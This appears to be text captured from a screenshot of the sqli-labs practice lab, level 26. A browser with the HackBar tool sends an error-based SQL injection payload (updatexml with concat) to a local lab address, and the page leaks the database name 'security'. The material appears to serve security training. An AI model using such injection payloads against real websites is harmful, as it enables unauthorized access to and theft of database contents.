 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.167/sqlilabs/Less-26/?id=1'%20|updatexml(1,concat("~",database()),1)|'1'='1
Split URL